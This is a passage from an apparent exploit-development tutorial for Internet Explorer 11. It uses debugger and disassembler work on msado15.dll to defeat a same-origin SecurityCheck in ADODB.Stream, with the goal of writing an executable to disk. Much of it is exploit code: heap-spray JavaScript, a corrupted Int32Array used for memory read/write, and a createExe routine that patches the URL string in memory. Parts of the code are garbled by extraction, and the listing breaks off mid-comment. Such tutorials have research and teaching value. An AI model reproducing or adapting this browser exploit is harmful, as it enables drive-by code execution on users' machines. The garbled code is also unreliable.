

The error message is "SCRIPT3716: Safety settings on this computer prohibit accessing a data source on another domain.". So, let's reload our html page using SimpleServer, change the length of the Int32Array and let the code throw the error. We note that some additional modules were loaded:



Two modules look particularly interesting: msado15.dll and msader15.dll. They're located in the directory ado. It doesn't take a genius to understand, or at least suspect, that those modules are related to ADODB.

Let's see if we can find a function named SaveToFile in one of those two modules:



The first function seems to be what we're looking for. Let's put a breakpoint on it and reload the page. As we hoped, the execution breaks on msado15!CStream::SaveToFile. The name of the function suggests that the module is written in C++ and that SaveToFile is a method of the class CStream. ESI should point to an object of that class:



#### 0:007> ln poi(esi)

(6e36fd28) msado15!ATL::CComObject<CStream>::`vftable' | (6e36fdb8) msado15!`CStream::\_GetEntries'::`2'::\_entrie s

Exact matches:

msado15!ATL::CComObject<CStream>::`vftable' = <no type information>

OK, it seems we're on the right track.

Now let's step through SaveToFile to find out where it fails. During our tracing we come across a very interesting call:



### SecurityCheck takes two parameters. Let's start by examining the first one:



Mmm… that looks like a Unicode string. Let's see if we're right:

0:007> du eax

04e4c2bc "http://127.0.0.1/"

That's the URL of the page! What about ebx? Let's see:



001d30c4 003a0043 0055005c 00650073 00730072 001d30d4 0067005c 006e0061 00610064 0066006c 001d30e4 0041005c 00700070 00610044 00610074 001d30f4 004c005c 0063006f 006c0061 0054005c 001d3104 006d0065 005c0070 006f004c 005c0077 001d3114 00750072 0063006e 006c0061 002e0063 001d3124 00780065 00000065 00000000 00000000 001d3134 40080008 00000101 0075006f 00630072 0:007> du ebx 001d30c4 "C:\Users\gandalf\AppData\Local\T" 001d3104 "emp\Low\runcalc.exe"

That's the full path of the file we're trying to create. Is it possible that those two URLs/paths are related to the domains the error message is referring to? Maybe the two domains are http://127.0.0.1/ and C:\.

Probably, SecurityCheck checks that the two arguments represent the same domain.

Let's see what happens if we modify the first parameter:



The command ezu is used to (e)dit a (z)ero-terminated (u)nicode string. Now that we modified the second argument, let's resume execution and see what happens.

The calculator pops up!!! Yeah!!!

Now we need a way to do the same from javascript. Is it possible? The best way to find out is to disassemble msado15.dll with IDA. Once in IDA, search for the function SecurityCheck (CTRL+P and click on Search), then click on the signature of SecurityCheck, press CTRL+X and double click on CStream::SaveToFile. Function SaveToFile is huge, but let's not worry too much about it. We just need to analyze a very small portion of it. Let's start by following the second argument:



As we can see, EAX comes from [ESI+44h]. ESI should be the pointer this, which points to the current CStream object, but let's make sure of it. In order to analyze the graph more comfortably, we can group all the nodes which are below the node with the call to SecurityCheck. To do so, zoom out by holding down CTRL while rotating the mouse wheel, select the nodes by holding down CTRL and using the mouse left button, and, finally, right click and select Group nodes. Here's the reduced graph:





It's quite clear that **ESI** is indeed the pointer this. This is good because the variable bStream in our javascript probably points to the same object. Let's find out if we're right. To do so, let's leak **bStream** by modifying our javascript code as follows:

### **JavaScript**



Load the page in IE using SimpleServer and in WinDbg put a breakpoint on SaveToFile:

#### bm msado15!CStream::SaveToFile

The alert box will pop up with the address of **b**Stream. In my case, the address is 3663f40h. After we close the alert box, the breakpoint is triggered. The address of the CStream is ESI, which in my case is 0e8cb328h. Let's examine the memory at the address 3663f40h (our bStream):



We can see that at offset  $0x50$  we have the pointer to the object CStream whose SaveToFile method is called in msado15.dll. Let's see if we can reach the string http://127.0.0.1, which is the one we'd like to modify:



### Perfect!

Now we must determine the exact bytes we want to overwrite the original string with. Here's an easy way of doing that:

0:007> ezu 04e5ff14 "C:\\" 0:007> dd 04e5ff14 04e5ff14 003a0043 0000005c 002f003a 0031002f 04e5ff24 00370032 0030002e 0030002e 0031002e 04e5ff34 0000002f 00000000 00000000 58e7b7b9 04e5ff44 8e000000 00000000 bf26faff 001a8001 04e5ff54 00784700 00440041 0044004f 002e0042 04e5ff64 00740053 00650072 006d0061 df6c0000 04e5ff74 0000027d 58e7b7be 8c000000 00000000 04e5ff84 00c6d95d 001c8001 00784300 00530057

So we need to overwrite the string with 003a0043 0000005c.

Change the code as follows:

### **JavaScript**

```
function createExe(fname, data) {
 GodModeOn();
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 GodModeOff();
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
 tStream.Open();
 bStream.Open();
 tStream.WriteText(data);<br>tStream.Position = 2:
                          // skips the first 2 bytes in the tStream (what are they?)
 tStream.CopyTo(bStream);
```

```
var bStream_addr = get_addr(bStream);
var string_addr = read(read(bStream_addr + 0x50) + 0x44);<br>write(string_addr, 0x003a0043); // 'C:'
write(string_addr, 0x003a0043); // 'C:'
write(string_addr + 4, 0x0000005c); // '\'
bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
```
tStream.Close(); bStream.Close();

Load the page in IE and, finally, everything should work fine!

Here's the complete code for your convenience:

### XHTML

}

```
<html>
<head>
<script language="javascript">
 (function() {
  alert("Starting!");
  CollectGarbage();
  //-----------------------------------------------------
  // From one-byte-write to full process space read/write
  //-----------------------------------------------------
  a = new Array();// 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte ArrayBuffer (buf)
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  for (i = 0; i < 0x300; ++i) {
   a[i] = new Array(0x3c00);
   if (i == 0x100)
     buf = new ArrayBuffer(0x58); // must be exactly 0x58!
   for (i = 0; i < a[i].length; ++i)a[i][j] = 0 \times 123; }
  // 0x0: ArrayDataHead
  // 0x20: array[0] address
  // 0x24: array[1] address
  // ...
  // 0xf000: Int32Array
```

```
// 0xf030: Int32Array
// ...
// 0xffc0: Int32Array
// 0xfff0: align data
for (; i < 0x300 + 0x400; ++i) {
 a[i] = new Array(0x3bf8)
 for (j = 0; j < 0 \times 55; ++j)a[i][j] = new Int32Array(buf)
}
// vftptr
// 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020
// 0c0af020: 03133de0 array_len buf_addr
// jsArrayBuf
alert("Set byte at 0c0af01b to 0x20");
// Now let's find the Int32Array whose length we modified.
int32\ar{ray} = 0;
for (i = 0x300; i < 0x300 + 0x400; ++i)for (j = 0; j < 0 \times 55; ++j) {
  if (a[i][j].length != 0x58/4) {
   int32\ar{ray} = a[i][j];break;
  }
 }
 if (int32array != 0)
  break;
}
if (int32array == 0) {
 alert("Can't find int32array!");
 window.location.reload();
 return;
}
// This is just an example.
// The buffer of int32array starts at 03c1f178 and is 0x58 bytes.
// The next LargeHeapBlock, preceded by 8 bytes of header, starts at 03c1f1d8.
// The value in parentheses, at 03c1f178+0x60+0x24, points to the following
// LargeHeapBlock.
//
// 03c1f178: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
